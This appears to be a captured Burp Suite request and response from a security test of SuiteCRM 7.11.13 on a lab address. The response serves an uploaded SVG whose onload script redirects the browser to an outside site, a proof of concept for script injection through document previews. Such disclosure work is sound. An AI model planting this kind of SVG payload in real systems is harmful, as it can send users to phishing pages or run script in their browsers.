 Send Cancel < > Target: http://192.168.147.181 ?
Request
Raw Params Headers Hex
1 GET /SuiteCRM-7.11.13/index.php?preview=yes&entryPoint=download&id=
3860f1dd-d76b-b354-45d7-5eea2e8b8f9b&type=Documents HTTP/1.1
2 Host: 192.168.147.181
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.147.181/SuiteCRM-7.11.13/index.php?module=Documents&action=DetailView&
record=379b9b8e-0dc9-6ee7-a222-5eea2ebd6cfd
8 Connection: close
9 Cookie: sugar_user_theme=SuiteP; ck_login_id_20=1; ck_login_language_20=en_us;
PHPSESSID=kpl06t0m18ro1fl42d42qgoojf
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Wed, 17 Jun 2020 15:07:35 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Fri, 17 Jul 2020 15:07:35 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, max-age=0
6 Pragma: no-cache
7 Set-Cookie: ck_login_id_20=1; expires=Tue, 15-Sep-2020 15:07:35 GMT; Max-Age=7776000;
domain=192.168.147.181; HttpOnly
8 Set-Cookie: ck_login_language_20=en_us; expires=Tue, 15-Sep-2020 15:07:35 GMT;
Max-Age=7776000; domain=192.168.147.181; HttpOnly
9 Set-Cookie: sugar_user_theme=SuiteP; expires=Thu, 17-Jun-2021 15:07:35 GMT;
Max-Age=31536000; HttpOnly
10 Cache-Control: post-check=0, pre-check=0
11 Content-Disposition: inline; filename="redirect.svg";
12 X-Content-Type-Options: nosniff
13 Content-Length: 161
14 Connection: close
15 Content-Type: image/svg+xml
16
17 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
18 <svg
19 onload="window.location='https://www.wizlynxgroup.com/'"
20 xmlns="http://www.w3.org/2000/svg">
21 </svg>
22